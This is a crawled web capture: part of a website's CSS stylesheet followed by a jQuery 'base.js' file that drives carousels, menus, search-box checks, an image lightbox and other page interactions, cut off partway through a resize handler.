.itemCommenti img { display:block; width:100%; }

.itemCommentn { font-weight:bold; color:#000; font-size:.875em;}

.itemCommentp { display:inline-block; color:#ccc; float:right; font-size:.75em; margin:2px 5px 0 0;}





.itemCommentquote { clear:both; overflow:hidden; margin-top:-30px; padding:10px 0; box-shadow:none; margin-left:-48px }

.itemCommentquote dt { width:48px; }
.itemCommentquote dt .itemCommenti { width:24px; height:24px; line-height:24px; margin-top:10px; margin-right:-4px; }

.itemCommentquote dd {background-color:#f5f5f5;}
.itemCommentquote dd .itemCommentbox {}
.itemCommentquote dd .itemCommentn { color:#09f; }
.itemCommentquote dd p { position:relative; color:#555; font-size:.875em; }
.itemCommentquote dd p a { color:#09f; }
.itemCommentquote dd p a:hover { text-decoration:underline;}




.itemComment:hover dt img { -webkit-animation:itemCommentimg 3s infinite linear; }
@-webkit-keyframes itemCommentimg {    
    0% {
        transform:rotate(0deg);
    }
    25% {
       transform:rotate(30deg);
    }
    50% {
       transform:rotate(0deg);
    }
    75% {
       transform:rotate(-30deg);
    }
    100% {
       transform:rotate(0deg);
    }
}




#commentBack .morebox { display:block;}






/*********  posttaglist    *****/
.posttaglist { clear:both;}
.posttaglist a { background-color:#fff; display:inline-block; *zoom:1; text-align:left; overflow:hidden; white-space:nowrap; text-overflow:ellipsis; padding:10px 3% 10px 0; border:1px solid #ddd; margin:-1px; width:13.6666%; position:relative; text-indent:10px; }
.posttaglist a i { position:absolute; right:10px; top:10px; font-size:10px; }
.posttaglist a:hover { box-shadow:0 0 1em #ddd inset;}
.posttaglist .pagebar-loading:hover { box-shadow:none;}


.itemTag dd { display:none;}

.itemTagWrap { }
.itemTagWrap .itemTag { display:inline-block; vertical-align:top; width:16.6666%; position:relative; z-index:701; }
.itemTagWrap .itemTag dt { box-shadow:0 0 1px #ccc; z-index:702; height:60px; overflow:hidden; position:relative;}
.itemTagWrap .itemTag dt a { display:block; height:60px; line-height:60px; padding:0 10px;}
.itemTagWrap .itemTag dt a:hover { color:#000; }
.itemTagWrap .itemTag dt .itemTagTip { width:60px; height:60px; line-height:60px; overflow:hidden;  position:absolute; right:10px; top:0; animation:itemTagTip 3s infinite linear;}
 

@keyframes itemTagTip {    
    0% {
       transform:translateX(100px) scale(.5,.5);
    }
    40% {
       transform:translateX(0) scale(1,1);
    }
    100% {
       transform:translateX(60px) scale(.5,.5);
    }

}



.itemTagWrap .itemTag dd { display:none; z-index:703;}

.itemTagWrap .itemTagon {z-index:704; background-color:#f5f5f5;box-shadow:2px 3px 4px #999; }
.itemTagWrap .itemTagon dt {}
.itemTagWrap .itemTagon dd { position:absolute; left:0; top:60px; z-index:705; width:100%; height:120px; display:block; background-color:#f5f5f5; color:#000;  box-shadow:2px 3px 4px #999; }


.itemTagWrap .itemTagUl { padding:10px; font-size:.875em; }
.itemTagWrap .itemTagUl li { display:inline-block; vertical-align:top; text-align:center; width:31.3333%; margin:1%; }
.itemTagWrap .itemTagUl li b { display:block;}
.itemTagWrap .itemTagUl li a {margin: 0;padding: 0;}

/*********     ***********************************************************************/
@media screen and (max-width: 799px) {
	
	
	
	
     wbr { display:block;}
	 video { max-width:auto; width:100%; max-height:3000px; height:auto; }
	 
.pd4-0 { padding:0 !important;}





.header { height:60px; }
	 
	.logo { width:100px; height:60px; line-height:60px; font-size:1.5em; }
 
	
.nav { height:60px;}


	


		 .navicon { display:block;  width:40px; height:60px; line-height:60px; position:absolute; right:5px; top:0; overflow:hidden; color:#666; text-align:center; font-weight:normal; z-index:503; }
		 
		 
		 
         .navicon u { display:inline-block; width:40px; height:60px; line-height:60px; text-align:center; color:#000; cursor:pointer; transition:all 0.25s ease-in-out; }
		 .active .navicon  u { color:#1473e6; transform:rotate(90deg);}
		 
		 .navbox {  display:none; width:100%; position:absolute; left:0; top:60px; z-index:704; box-shadow:0px 3px 3px #666; }
		 
         .navlist .last {}
		 .navlist dl { width:100%; float:none; background-color:#fff; border-top:1px solid #eee; }
		 .navlist dt { height:60px; text-align:left; }
		 .navlist dt b { height:60px; line-height:60px;}
		 .navlist dt u { height:60px; line-height:60px; }
		 .navlist dt i { height:60px; line-height:60px; float:right;}

		 .navlist dd { position:static; text-align:left; box-shadow:none;  }
		 
		 .navlist dd li { width:31.3333%;}
		 


	 
.topbar { height:60px; padding-right:40px;}
.topbar a { margin-right:.5em; }




.location .left { float:none; width:100%; }
.location .right { float:none; width:100%; text-align:center; position:fixed; left:0; bottom:0; height:50px; z-index:8888; overflow:hidden; background-color:#c00;  }

  .onlinechat_list {}
  .onlinechat_list dd { text-align:center;}
  .onlinechat_list dd a { color:#fff !important; border-right:1px solid #900;}
  .onlinechat_list dd a:hover { box-shadow:0 0 2em #f00; }



		 .menu dl { width:92%; margin:0; float:none; padding:0 4%; border-top:1px solid #eee; }
		 .menu dl dt i { display:block; }
		 .menu dl dd { display:none; }
		 
		 .menu .menulist9 { width:92%; margin:0; padding-bottom:1em; }





.banner0navWrap { margin-top:0;}
#banner0nav .swiper-inner img {display:none;}

#banner0nav .swiper-inner p a { margin-top:10px; margin-bottom:0; }




.banner0 .left { width:96%; text-align:center; }
.banner0 .right { width:96%; text-align:center; margin-top:-50%; }



.banner0 h1,.banner0 h2 { font-size:1.25em; }
.banner0img { height:90%; padding-top:10%; }

.banner0 .anniu0 {display:none; }
.banner0 .right img, .banner0 .right video {display:none;}


.banner1text { padding:60px 4% 0 4%; }

.banner1 .left { width:100%;}
.banner1 .right { display:none;}

.banner1 h1 { font-size:1.5em;}
.banner1 h2 { font-size:1em;}

.tab a span { display:none;}

	
    .part h1 { font-size:1.5em; }
    .part h2 { font-size:1.5em; }
    .part h3 { font-size:1.375em; }


.part .left { width:100%; float:none; }
.part .right { width:100%; float:none; }


.partimg { background-size:auto 100%; }


.partflex { display:block;}
.flexitem_2 .partflexitem { width:100%;}
.flexitem_3 .partflexitem { width:100%;}




.partnav li { width:46%;}

	
	.modleft,.modright { display:block; float:none; width:92%; }

	.usertools .modleft,.usertools .modright { width:92%;}




    .mod22 .left { float:none; width:100%; }
    .mod22 .right {  float:none; width:100%; }




.main .box { width:100%; padding:0;}

 


.content h1,.content h2 { font-size:1.25em; text-align:left; }
.text h2 { font-size:1em; }


.iconCityFrom { background-size:auto 50%;}
.iconCityTo { background-size:auto 50%;}


 

.posttel { float:none; display:block; width:100%; padding-left:0; padding-right:0; margin-left:0; margin-right:0; margin-bottom:.5em;}



.AuthorWrap .left  { padding-bottom:1em; text-align:center; }

.sidebar,.sidebar1 { padding:4%; background-color:#fff; margin-bottom:1em; }
.sidebar:last-child,.sidebar1:last-child { margin-bottom:0;}

	
	
	

.itemColumn2 .item { width:50%;}

.itemColumn4 .item { width:50%;}
.itemColumn5 .item { width:50%;}
.itemColumn6 .item { width:33.3333%;}
.itemColumn7 .item { width:50%;}
.itemColumn8 .item { width:50%;}


.itemNOchange .itemColumn3 .item { width:33.3333% !important;}
.itemColumn3to2 .item { width:50% !important;}


.itemColumn2KX .item { width:48%;}
.itemColumn2KX .item:nth-child(2n) { margin-right:auto;}


.itemColumn4KX .item { width:48%;}
.itemColumn4KX .item:nth-child(2n) { margin-right:auto;}

.itemColumn5KX .item { width:48%;}
.itemColumn5KX .item:nth-child(2n) { margin-right:auto;}

.itemColumn6KX .item { width:30.6666%;}
.itemColumn6KX .item:nth-child(3n) { margin-right:auto;}

.itemColumn7KX .item { width:48%;}
.itemColumn7KX .item:nth-child(2n) { margin-right:auto;}

.itemColumn8KX .item { width:48%;}
.itemColumn8KX .item:nth-child(2n) { margin-right:auto;}
	
	


.zi h1,.zi h2 { margin-top:1em; font-size:1.25em; }
.tuzi { padding-top:80px; }


.contentinfotext { display:block; clear:both; width:auto; }
.contentnum { float:none; margin-left:auto; }



  .bjfw dl { width:50%; }
  .bjfw .bjfw0 { width:100%; }





.item dt .itembicon { font-size:1.125em; }
.item dt .itemzxicon { font-size:1em;}
.item dd .zhaiyao { display:none !important; }

    
    .module11 .item dt { width:33%; }
	.module11 dd span { display:none;}
    .module11 .item .itemparent { top:40px; }

    .module33 .item dt { width:100%; float:none; }
    .module33 .item dt .itemdtinner { margin:20px 20px 0 20px; }
	
    .module33 .item dd { width:100%; flex:none;}


    .sidebar .module77 .item { background-color:#fff;}
 






.itemChange .itemColumn4 .item:nth-child(6n){ width:50%;}
.itemChange .itemColumn4 .item:nth-child(6n+3){ width:100%;}
.itemChange .itemColumn4 .item:nth-child(6n+4){ margin-top:auto; }
.itemChange .itemColumn4 .item:nth-child(6n+6){ width:100%;}


	
    .colKX_ol ol,.colKX_dl>div {}
	
	.col_2 ol li,.col_2 dl { width:100%;}
	.col_3 ol li,.col_3 dl { width:100%;}
	.col_4 ol li,.col_4 dl { width:50%; }
 	.col_6 ol li,.col_6 dl { width:33.3333%; }
 	.col_8 ol li,.col_8 dl { width:25%; } 
	
	
 
	.col_KX .col_2 li,.col_KX .col_2 dl { width:46%;}
	.col_KX .col_3 li,.col_KX .col_3 dl { width:29.3333%;}
	.col_KX .col_4 li,.col_KX .col_4 dl { width:46%; }
	.col_KX .col_6 li,.col_KX .col_6 dl { width:29.3333%;}
	.col_KX .col_8 li,.col_KX .col_8 dl { width:21%;}
	

    .colKX_2 ol li,.colKX_2 dl { width:96%;}
    .colKX_3 ol li,.colKX_3 dl { width:96%;}
	.colKX_4 ol li,.colKX_4 dl { width:46%;}
	.colKX_6 ol li,.colKX_6 dl { width:29.3333%;}
	.colKX_8 ol li,.colKX_8 dl { width:21%;}
	

	
	.tu { float:none; width:100%; padding:0; margin:0;}
	.zi { float:none; width:100%;  padding:0; margin:0;}
    .zi b { display:block; margin-bottom:.5em; }
 




.tabnav { font-size:.875em;}
.tabnav i { display:block;}


		 .links { display:none;}
		 .sitelinks { padding-bottom:60px;}
		 .sitelinks .left { width:100%; text-align:center; float:none;}
 
		 .footer .left { width:100%; text-align:center; float:none;}
		 .footer .right { width:100%; text-align:center; float:none;}
		 .footerlogo { float:none; margin-left:0;}
		 .weixin {  float:none; margin-right:0; max-width:50%; width:auto; }



.iconwrap u { font-size:2em;}
.colKX_ol .iconwrap u,.colKX_dl .iconwrap u { font-size:3em;}



.flex_col3 li {}

.col3_col2 li { width:48%;}

.single #subnav { width:100%; float:none;}


/*********  guestbook    *****/
.commentUL li {width:100% !important; margin-right:0;}
 




/*********  posttaglist    *****/
.posttaglist a { width:30.3333%;}
.itemTagWrap .itemTag { width:33.3333%;}

}

--- FILE ---
content_type: application/javascript
request_url: https://wwwgb56net.oss-cn-shenzhen.aliyuncs.com/mini/js/base.js?v=2024.05.07
body_size: 5729
content:

////全局开始
$(function(){
		
		
		
		
		$(".aniview").AniView();
 
		
		
		//这个放前面，因为要传值给swiper
		$(".swiper-container").each(function (){
									
			  var swiperIDtext = $(this).attr("id");
						  
			  if(swiperIDtext.indexOf("swiper") >= 0 ) {
						  
					var swiperIDtextR = swiperIDtext.replace("swiper","");
					var swiperIDtextS = swiperIDtextR.split('x');
					
					var swiperIDnum1 = parseInt(swiperIDtextS[0]);
					var swiperIDnum2 = parseInt(swiperIDtextS[1]);
					var swiperIDnum3 = parseInt(swiperIDtextS[2]);
					var swiperIDnum4 = parseInt(swiperIDtextS[3]);
					var swiperIDnum5 = parseInt(swiperIDtextS[4]);
					var swiperIDnum6 = parseInt(swiperIDtextS[5]);
		
					
					var swiperIDname = "swiper"+swiperIDnum1+"x"+swiperIDnum2+"x"+swiperIDnum3+"x"+swiperIDnum4+"x"+swiperIDnum5+"x"+swiperIDnum6
					var swiperIDid = "#"+swiperIDname
					
		
					
					swiperIDname = new Swiper(swiperIDid, {
					  slidesPerColumn: swiperIDnum2,					  
					  slidesPerView: swiperIDnum4,
					  spaceBetween: swiperIDnum6,
					  //slidesPerGroup: 1,
					  slidesPerColumnFill : 'row',
					  pagination: {
						 el: '.swiper-pagination',
						 clickable: true,
					  },
					  navigation: {
						nextEl: '.swiper-button-next',
						prevEl: '.swiper-button-prev',
					  },
					  breakpoints: {
						800: {
						  slidesPerColumn: swiperIDnum1,
						  slidesPerView: swiperIDnum3,
						  spaceBetween: swiperIDnum5,
						},
					  },
					});
		
		
			  }
		 });
		 //这个放前面，因为要传值给swiper
		 
		 
		setSize();
		setTimeout("setScroll()",300);
		setTimeout("n8n()",3000);

		



//////////////////////////////////////////////////////////////////
	  
	  $(".itemTag").live('mouseenter',function(){
											
			$(this).addClass("itemTagon");

	  });
		
	  $(".itemTag").live('mouseleave',function(){
											
			$(this).removeClass("itemTagon");
						 
	  });	

	  
	  $(".item").live('mouseenter',function(){
											
			$(this).addClass("itemon");
			
			$(this).find("img:not(:first-of-type)").scrollLoading();
			$(this).find("video:not(:first-of-type)").scrollLoading();
			
			
			if ($(this).find("img").size()==3) {
			   
				if ($(this).parents().hasClass("module11")) {
					return;
				} else {
					$(this).find("img").addClass("itemonDtImgs");
				};
				
			};
			
	  });
		
	  $(".item").live('mouseleave',function(){
											
			$(this).removeClass("itemon");
			
			if ($(this).find("img").size()==3) {
			   
			  if ($(this).parents().hasClass("module11")) {
				  return;
			  } else {
				 $(this).find("img").removeClass("itemonDtImgs");
			  };
			  
			};
											 
	  });	







	 // loadScript('/mini/js/combine.js',function(){
	//			  console.log('全部js文件载入完毕');
				  
	//  })
	//*********************************************************
	// 验证顶部搜索

	$(".search_k input[type='submit']").click(function (){
	
	
		var strSearchInput=$(this).parents("form").children("input[type='text']");
		var strSearchInputVal=strSearchInput.val();
 
	
		if(!strSearchInputVal){
	
				if(strSearchInput.prop('placeholder').indexOf(strDtipText1) == -1){
					strSearchInput.addClass("error").prop('placeholder',strDtipText1+strDtipText3);
					setTimeout(function () {
										 strSearchInput.prop('placeholder',strDtipText3);
										 }, 1500);
				}	
					
			return false;
		}else{
			//re = new RegExp("^[.A-Za-z0-9\u4e00-\u9fa5]+$");
			if (strSearchInputVal.length>100){
				
				if(strSearchInput.prop('placeholder').indexOf(strDtipText1) == -1){
					strSearchInput.addClass("error").val('').prop('placeholder',strDtipText3+strDerrorCode1);
					setTimeout(function () {
										 strSearchInput.prop('placeholder',strDtipText3);
										 }, 1500);
				}	
				
				return false;
			}
			strSearchInput.removeClass("error");
		}
	
	
	
		$(this).val(strDtipText2).attr("disabled","disabled").addClass("btnloading");
		
		
		$(this).parents("form").attr("action","/mini/echo/s/q/?act=Search");	
		$(this).removeClass("btnloading");
		$(this).removeAttr("disabled");
		$(this).val($(this).val());
	
	});












if ($("#item-1-4").length>0) {
   var itemTotalNum1=$("#item-1-4").children("dl").length;
   var itemCloumNum1=document.getElementById("item-1-4").getAttribute("data-itemCloum");
   var itemRowNum1=document.getElementById("item-1-4").getAttribute("data-itemRow");

   if (itemTotalNum1>4) {
	   $("#item-1-4").children("dl").slice(4, 12).remove();
	   //$("#item-12-2").children("dl").slice(0, 3).show().siblings().remove();
	   }
};	

if ($("#item-3-3").length>0) {
   var itemTotalNum2=$("#item-3-3").children("dl").length;
   var itemCloumNum2=document.getElementById("item-3-3").getAttribute("data-itemCloum");
   var itemRowNum2=document.getElementById("item-3-3").getAttribute("data-itemRow");

   if (itemTotalNum2>9) {
	   $("#item-3-3").children("dl").slice(9, 12).remove();
	   }
};	








//+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++




$(".navlist dl dt:not(:has(a))").each(function() {
								 //$(this).children("i").css({"width":"100%","background":"#08f"});
								 //$(this).css({ paddingRight: "15px"});	
								 });
$(".navlist dl dt:not(:has(i))").each(function() {
								 //$(this).css({ paddingRight: "15px"});	
								 });
$(".navlist dl dt i").click(function() {							 
                                  //$(this).parents("dl").toggleClass("active").children("dd").slideToggle().siblings().children("dd").hide();
								  //$(this).parents("dl").siblings().removeClass("active").children("dd").hide();
                                  $(this).parents("dl").toggleClass("active").children("dd").slideToggle().siblings().children("dd").hide();
								  $(this).parents("dl").siblings().removeClass("active").children("dd").hide();
								  
								  $(".topbar dt").removeClass("on");
	                              return false;
								  });	



$(".navicon").click(function() {
                          $(this).parent(".nav").toggleClass("active");
						  $(this).next(".navbox").slideToggle();
						  $(".topbar dt").removeClass("on");
});



$(".topbar dt").click(function() {
						  $(this).toggleClass("on").parent().siblings().children("dt").removeClass("on");
                          $(this).parent().toggleClass("active").children("dd").slideToggle().siblings().children("dd").hide();
						  $(this).parent().siblings().removeClass("active").children("dd").hide();
						  
	if ($(".navicon").is(":visible")) {
	  $(".navbox").hide();
	}
						  
						  //return false;
});









$(document).mouseup(function(e){
  var _con = $('.active');   // 设置目标区域
  if(!_con.is(e.target) && _con.has(e.target).length === 0){
	  
    $(".active").removeClass("active").children("dd").hide().parent().children("dt").removeClass("on");
	
	if ($(".navicon").is(":visible")) {
	  $(".navbox").hide();
	}
	
  }
});












 
$(".menu dl dt:not(:has(a))").each(function() {
								 $(this).children("i").css({ width: "100%"});					 
});
$(".menu dl dt i").click(function() {							 
    $(this).parents("dl").toggleClass("active").children("dd").slideToggle();
	$(this).parents("dl").siblings().removeClass("active").children("dd").slideUp();
	return false;
});	
 
 
 
 
 
 
 
 
 
////////////////////////////////////////表格隔行变色
$("table").each(function() {
						 
						 $(this).wrap("<div class='tablewrap'></div>");





						 //if ($(this).children("thead").length==0) {
							
						//	 $(this).children("tbody").children("tr:first").addClass("tableobghead");
							
							
						// }
						 
						 
						// if ($(this).children("tfoot").length==0) {
							 
						//	 $(this).children("tbody").children("tr:last").addClass("tableobgfoot");
							 
							 
						// }
							

						 //if ($(this).children("thead").length==0) {
							 
						//	 $(this).children("tbody").children("tr:even").addClass("tableodd");
							 
						// }else{
							
						//	 $(this).children("tbody").children("tr:odd").addClass("tableodd"); 
							 
						// }
						 
						 
						 //$("table table tbody  tr").removeClass("tableodd");
						 $(this).children("tbody").children("tr").hover(function() {
															$(this).toggleClass("tablehover");
															//$("table table tbody  tr").removeClass("tablehover");
															});							
							
							
							
						 
});	




//$("nav-dl:even").css({"background":"#f6f6f6"});
$(".nav-dl").hover(function() {
    $(this).toggleClass("hoverbg");
});





	



//$(".sanlie tr").hover(function() {
//    $(this).find("td").toggleClass("hoverbg");
//});



//$(".sanlie tr:first").css({"background":"#f5f5f5"});
//$(".sanlie tr:even").css({"background":"#f5f5f5"});
//$(".sanlie tr").find("td:first").css({"background":"#eee"});
$(".sanlie td").hover(function(){
							
	
      var aaaindex = $(this).parent().children("td").index($(this)[0]);

	  
      //$(".sanlie tr:not(:has(th))").each(
	  $($(this).parents("table").find("tr")).each(
             function(i){
                   $(this).children("td,th").eq(aaaindex).toggleClass("sanliehover");
				   }
	  );
	  
     //$(this).parent().css({"background":"#eee"});
     //$(this).css({"background":"#ccc"});
});

















//////////////////////////////////////////////////////////////////
$(".sidebar ul").each(function(){
              var t = $(this).html();
	          if ($(this).children('li').length<1) {
	                    $(this).html("<li class='swiper-slide'>暂无</li>");
	              }
});


$("#tuziimg .swiper-wrapper").each(function(){
              var t = $(this).html();
	          if ($(this).find('img').length<1 &&  $(this).find('video').length<1) {
	                    $(this).html("<img alt='暂无' src='/upload/zzsx.jpg' />");
	              }
});


if ($("#subnav ul").children('li').length==2) {
    $(this).append("<li class='swiper-slide'><a href='/product/'>更多产品</a></li>");
	}
else if ($("#subnav ul").children('li').length==1) {
    $(this).append("<li class='swiper-slide'><a href='/product/'>更多产品</a></li><li class='swiper-slide'><a href='/case/'>更多案例</a></li>");
}










$(".text img").live('click',function() {

/*
	var imgArr=[]
	$(".text img").scrollLoading({
	     container: $(".text"),
		 "qzview":"true",
	     callback: function() {
	         //this.setAttribute("src",this.getAttribute("src")); 
			//alert(this.getAttribute("src"));	 
			
			imgArr = imgArr.concat(this.getAttribute("src"))
            
	        imgIsTrue = true
	     }
	});	
*/
	
	
	var imgsWrap=''
	var imgImg=''
	
	//var imgs = imgArr;

	var imgs = $(this).parents(".text").find("img");
    if (imgs) {

		
		for(var i=0;i<imgs.length;i++){
			
            var imgSrc  = imgs.get(i).getAttribute("src");
			if(imgSrc==="/upload/img/blank.gif") {
				
				  imgSrc = imgs.get(i).getAttribute("data-src");
				  
				  var objImg=new Image();
				  objImg.src=imgSrc;
				  if (objImg.fileSize > 0 || (objImg.width > 0 && objImg.height > 0)) {  
					  imgSrc = imgSrc
				  } else {
				  
					  if (imgSrc.indexOf("/zx/")>0) {
						  imgSrc = imgs.get(i).setAttribute("src","/upload/zx/zx.jpg"); 
						  imgSrc = imgs.get(i).getAttribute("src")
					  };
 
				  }
				  
			}

			imgImg += "<div class='swiper-slide'><div class='swiper-zoom-container'><img src='" +imgSrc+ "' /></div></div>"
	
		}
		

		imgIndex = imgs.index(this);

	
		imgsWrap="<div class='swiper-container' id='imgsWrap' style='position:fixed;left:0;top:0;background-color:rgba(0,0,0,.6); width:100%; height:100%;z-index:19999;'><div class='swiper-wrapper'>"+imgImg+"</div><div class='swiper-button-prev' style='display:inline-block;position:absolute;left:0;top:50%;width:60px;height:50px;padding:10px 0;z-index:20000;background-color:#09f;color:#fff;'></div><div class='swiper-button-next' style='display:inline-block;position:absolute;right:0;top:50%;width:60px;height:50px;padding:10px 0;z-index:20000;background-color:#09f;color:#fff;'></div><span id='pclo' style='display:block;position:absolute;right:0;top:0;width:60px;height:50px;padding:10px 0;z-index:20000;background-color:#09f;color:#fff;'>关闭<br />close</p></span>"
	
		$("body").append(imgsWrap);
	
		var imgsWrapswiper = new Swiper('#imgsWrap', {
		  zoom: true,
		  initialSlide: imgIndex,
		  slidesPerView : 1,
		  spaceBetween: 0,
		  grabCursor : true,
		  navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		  },
		});
		
		$("#pclo").live('click',function(){
			$("#imgsWrap").remove();
		});
		
    };
	



							 
});






//bjfw
$(".bjfw dl").hover(function() {
							 $(this).children("dd").stop().animate({'top':'0','opacity':'1'});
							 $(this).addClass("bjfw-on");
							 $(this).siblings().children("dd").stop().animate({'top':'100%','opacity':'0'});
							 $(this).siblings().removeClass("bjfw-on");
							// },function() {
							//	
								 });






//TAB选项卡
$('.tabnav').each(function(index) {
	$('.tabcontent').hide();
	$('.tabcontent_current').show();
    $(this).data('index', index).click(function() {
        // tabnav
        $(this).addClass('tabnav_current').siblings('.tabnav').removeClass('tabnav_current');
        // tabinner
        $('.tabcontent').eq($(this).data('index')).addClass('tabcontent_current').show().siblings('.tabcontent').removeClass('tabcontent_current').hide();    
    });    
});







//$(".morebox").hide();
$(".moreopen").live('click',function(){	
									 
    var imgs = $(this).parents().find(".morebox").eq(0).find("img");
	if (imgs) {
		imgs.each(function(index) {
			var datasrc=imgs.eq(index).attr("data-src")
			imgs.eq(index).attr("src",datasrc);
		});
    }

    $(this).parents().find(".morebox").eq(0).slideToggle();
	$(this).toggleClass("moreon");
	return false;
    });

$(".moreclose").live('click',function(){
    $(this).parents(".morebox").slideUp();
	$(this).parents(".morebox").prev(".more").removeClass("moreon");
	return false;
    });


 

$(".texthideonoff").toggle(function(){
									
		$(this).prev(".texthide").css({'height':'auto'});

		var text = $(this).html();
		var text1 = text.replace("展开","收起");
		$(this).html(text1);
		$(this).find("u").removeClass("icon-double-angle-down").addClass("icon-double-angle-up");
		
	},function(){
		
		$(this).prev(".texthide").css({'height':''});
		
		var text = $(this).html();
		var text1 = text.replace("收起","展开")
		$(this).html(text1);
		$(this).find("u").removeClass("icon-double-angle-up").addClass("icon-double-angle-down");
	
	}
);




//页面锚链平滑滚动
$('a[href*=#],area[href*=#]').click(function() {
        if (location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '') && location.hostname == this.hostname) {
            var $target = $(this.hash);
            $target = $target.length && $target || $('[name=' + this.hash.slice(1) + ']');
            if ($target.length) {
                var targetOffset = $target.offset().top;
                $('html,body').animate({
                    scrollTop: targetOffset
                },
                1800);
                return false;
            }
        }
});













$(".backtotop").click(function(){
							   $("html, body").animate({scrollTop:0},1800);
});



$('textarea:not(".hidden")').each(function () {
  this.setAttribute('style', 'height:' + (this.scrollHeight) + 'px;overflow-y:hidden;');
}).on('input', function () {
  this.style.height = 'auto';
  this.style.height = (this.scrollHeight) + 'px';
});



//文本域等等点击样式
$("textarea,input[type='text']").focus(function(){
          var inputval = $(this).val();
          if(inputval == this.defaultValue){
            $(this).val('').addClass("on").removeClass("error");
          }else{
			  $(this).addClass("ok");
			  }
        });
$("textarea,input[type='text']").blur(function(){
          var inputval = $(this).val();
          if(inputval == ''){
            $(this).val(this.defaultValue);
          }else{
			  $(this).addClass("ok");
			  }
		  $(this).removeClass("on").removeClass("error");
});



$(".price input[type='text']").click(function(){
          var inputval = $(this).val();
          
            $(this).parent().find(".city_content").addClass("on");
			$(this).parent().siblings().find(".city_content").removeClass("on");
			
        $(".city_list a").click(function(){
          $(this).parents(".city_content").prev().attr('value',$(this).text());
		  //$(this).parents(".city_content").removeClass("on");
        });
			
          
        });

        $(document).bind('click',function(event){
          if(!$(event.target).next().hasClass('on')  && !$(event.target).hasClass('on')){
            $(".price input[type='text']").parent().find(".city_content").removeClass("on");
          }
        });







// Swiper /////////////////////////////////////////////////////////////////////////////////////////

var subnav = new Swiper('#subnav', {
	slidesPerView : 3,
    spaceBetween: 5,
	grabCursor : true,
    autoplay : {
    delay: 6000,
    stopOnLastSlide: false,
    disableOnInteraction: true,
    },
      breakpoints: {
        800: {
			slidesPerView : 3,
        },
      }
});


var banner0nav = new Swiper('#banner0nav', {

	  //slidesPerColumn: 3,
	  slidesPerView: 1,
      breakpoints: {
        800: {
          slidesPerView: 3,
		  spaceBetween: 0,
		  allowSlidePrev : false,
		  allowSlideNext : false,
        },
      }
    });




var banner0 = new Swiper('#banner0', {
	grabCursor : true,
	//direction : 'vertical',
    autoHeight: true,
	loop : true,
    autoplay: {
    delay: 9000,
    stopOnLastSlide: false,
    disableOnInteraction: true,
    },
		followFinger : false,
		speed:800,
      pagination: {
        el: '.swiper-pagination',
        clickable: true,
      },
	  navigation: {
        nextEl: '.swiper-button-next',
        prevEl: '.swiper-button-prev',
      },
	  on:{
      init: function(){
        swiperAnimateCache(this); //隐藏动画元素 
        swiperAnimate(this); //初始化完成开始动画
		        slide=this.slides.eq(0);
			    slide.addClass('ani-slide');
      }, 
	  slideChangeTransitionStart: function(){
			    for(i=0;i<this.slides.length;i++){
			    	slide=this.slides.eq(i);
			        slide.removeClass('ani-slide');
				}
		    },
      slideChangeTransitionEnd: function(){ 
        swiperAnimate(this); //每个slide切换结束时也运行当前slide动画
				slide=this.slides.eq(this.activeIndex);
			    slide.addClass('ani-slide');
      } 
    },
	

    });


var tuziimg = new Swiper('#tuziimg',{
	slidesPerView: 1,
	autoHeight: true,
    grabCursor : true,
    speed: 1200,
    autoplay: {
    delay: 6000,
    stopOnLastSlide: false,
    disableOnInteraction: true,
    },
	pagination: {
	   el: '.swiper-pagination',
	   clickable: true,
	},
	navigation: {
	  nextEl: '.swiper-button-next',
	  prevEl: '.swiper-button-prev',
	},
});




var imgcase_content = new Swiper('.imgcase_content', {
    grabCursor : true,
	slidesPerView:1,
	spaceBetween: 3,
    speed: 1200,
    autoplay: {
    delay: 3000,
    },
	pagination: {
	  el: '.swiper-pagination',
	},
	navigation: {
	  nextEl: '.swiper-button-next',
	  prevEl: '.swiper-button-prev',
	},
	breakpoints: {
	  800: {
		slidesPerColumn:1,
		slidesPerView:3,
		slidesPerColumnFill : 'row',
	  },
	},
});




var swiper = new Swiper('#swiper-main', {
	direction: 'vertical',
	slidesPerView: 1,
	spaceBetween: 0,
	mousewheel: true,
	pagination: {
		el: '.swiper-pagination',
		clickable: true,
	},
});





var mySwiper9 = new Swiper('#mySwiper9', {
	slidesPerView: 4,
	direction : 'vertical',
    grabCursor : true,
	
  autoplay : {
    delay: 3000,
    stopOnLastSlide: false,
    disableOnInteraction: true,
    },
	
});
//mySwiper9.detachEvents();



var mySwiper99 = new Swiper('#mySwiper99', {
	slidesPerView: 4,
	direction : 'vertical',
    grabCursor : true,
  autoplay : {
    delay: 3300,
    stopOnLastSlide: false,
    disableOnInteraction: true,
    },	
});
//mySwiper99.detachEvents();


var mySwiper999 = new Swiper('#mySwiper999', {
	slidesPerView: 4,
	direction : 'vertical',
    grabCursor : true,
  autoplay : {
    delay: 3600,
    stopOnLastSlide: false,
    disableOnInteraction: true,
    },	
});
//mySwiper999.detachEvents();





//-----------panel------------
    $('#panel-link-left').panelslider({bodyClass: 'panel-body-left',clickClose: true});
	
	
    $('#panel-link-right').panelslider({
      bodyClass: 'panel-body-right',
      clickClose: true,
      onOpen: function() {
		  
		  
      }
    });
    $('.panel-close-right').click(function() {
      $.panelslider.close();
    });
    $('#panel-left, #panel-right').on('psBeforeOpen psOpen psBeforeClose psClose', function(e) {
      //console.log(e.type, e.target.getAttribute('id'));
    });


    $('#panel-link-top').panelslider({
      bodyClass: 'panel-body-top',
      clickClose: true,
      onOpen: function() {
		  $('.panel-close-top').click(function() {
										   $.panelslider.close();
										   }); 
      }
    });

    $('#panel-link-top2').panelslider({
      bodyClass: 'panel-body-top2',
      clickClose: true,
      onOpen: function() {
		  $('.panel-close-top2').click(function() {
										   $.panelslider.close();
										   }); 
      }
    });
	
    $('#panel-link-bottom').panelslider({
      bodyClass: 'panel-body-bottom',
      clickClose: true,
      onOpen: function() {
		  $('.panel-close-bottom').click(function() {
										   $.panelslider.close();
										   }); 
      }
    });
//-----------panel end------------





});
//全局结束












//屏幕改变重新计算
var resizeTimer = null;
$(window).bind('resize', function (){


								   
			if (resizeTimer) clearTimeout(resizeTimer);
			resizeTimer = setTimeout(function(){
										 
						 //$(".scrollLoading img,.scrollLoading video,.text video").scrollLoading();
						 //$(".item dt").find("img").scrollLoading();
						 //$(".item dt").find("img:first-of-type").scrollLoading();
						 //$(".item dt").find("video:first-of-type").scrollLoading();

						 //setSize();
						 setTimeout("setScroll()",300);
						 setTimeout("n8n()",3000);
						 
